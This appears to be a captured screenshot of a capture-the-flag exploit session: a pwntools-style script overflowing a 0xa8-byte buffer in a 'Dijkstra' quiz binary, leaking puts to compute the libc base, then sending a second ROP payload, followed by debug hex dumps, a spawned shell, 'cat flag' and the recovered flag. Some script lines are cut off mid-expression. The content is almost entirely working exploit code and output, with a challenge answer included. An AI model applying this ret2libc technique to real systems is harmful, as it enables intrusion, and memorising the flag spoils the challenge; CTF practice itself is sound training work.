 exp.py > ...
1 from d3f4ult.pwn_script import *
2 io, e, libc = init("./Dijkstra", libc_path="./libc-2.23.so")
3 ru("Enter the")
4 ru(': ')
5 payload = b"q".ljust(0xa8, b"\x00") + flat([e.rop['pop rdi; ret'], e.g
6 sl(payload)
7
8 libc.set_offset(address_recv() - libc.sym['puts'])
9 ru("Enter the")
10 ru(': ')
11 payload =  b"q".ljust(0xa8, b"\x00") + flat([e.rop['pop rdi; ret'], li
12 sl(payload)
13 itc()
000000c0  82 0c 40 00  00 00 00 00  0a  │··@·│····│·│
000000c9
[DEBUG] Received 0xb bytes:
b'Quitting...'
[DEBUG] Received 0xf8 bytes:
00000000  0a a0 56 a4  84 4e 7f 0a  57 65 6c 63  6f 6d 65 20  │··V·│·N··│Welc│ome │
00000010  74 6f 20 74  68 65 20 44  69 6a 6b 73  74 72 61 20  │to t│he D│ijks│tra │
00000020  61 6c 67 6f  72 69 74 68  6d 20 71 75  69 7a 21 20  │algo│rith│m qu│iz! │
00000030  59 6f 75 72  20 67 6f 61  6c 20 73 63  6f 72 65 20  │Your│ goa│l sc│ore │
00000040  69 73 20 31  30 21 0a 45  6e 74 65 72  20 71 20 74  │is 1│0!·E│nter│ q t│
00000050  6f 20 71 75  69 74 2e 0a  47 72 61 70  68 20 61 64  │o qu│it.·│Grap│h ad│
00000060  6a 61 63 65  6e 63 79 20  6d 61 74 72  69 78 3a 0a  │jace│ncy │matr│ix:·│
00000070  30 20 32 20  37 20 34 20  39 20 0a 36  20 30 20 33  │0 2 │7 4 │9 ·6│ 0 3│
00000080  20 31 20 31  30 20 0a 32  20 37 20 30  20 37 20 36  │ 1 1│0 ·2│ 7 0│ 7 6│
00000090  20 0a 32 20  34 20 39 20  30 20 35 20  0a 35 20 31  │ ·2 │4 9 │0 5 │·5 1│
000000a0  20 37 20 31  20 30 20 0a  53 6f 75 72  63 65 20 76  │ 7 1│ 0 ·│Sour│ce v│
000000b0  65 72 74 65  78 3a 20 31  0a 44 65 73  74 69 6e 61  │erte│x: 1│·Des│tina│
000000c0  74 69 6f 6e  20 76 65 72  74 65 78 3a  20 33 0a 45  │tion│ ver│tex:│ 3·E│
000000d0  6e 74 65 72  20 74 68 65  20 73 68 6f  72 74 65 73  │nter│ the│ sho│rtes│
000000e0  74 20 64 69  73 74 61 6e  63 65 20 66  72 6f 6d 20  │t di│stan│ce f│rom │
000000f0  31 20 74 6f  20 33 3a 20  │1 to│ 3: │
000000f8
[DEBUG] Sent 0xc1 bytes:
00000000  71 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │q···│····│····│····│
00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
000000a0  00 00 00 00  00 00 00 00  c3 0f 40 00  00 00 00 00  │····│····│··@·│····│
000000b0  57 2e b6 84  4e 7f 00 00  a0 b3 a1 84  4e 7f 00 00  │W.··│N···│····│N···│
000000c0  0a  │·│
000000c1
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
b'Quitting...'
Quitting...[DEBUG] Received 0x1 bytes:
b'\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2e bytes:
b'XAUTCTF{f2b67f2f-737c-4506-a6cf-2390d1ef2b6e}\n'
XAUTCTF{f2b67f2f-737c-4506-a6cf-2390d1ef2b6e}
$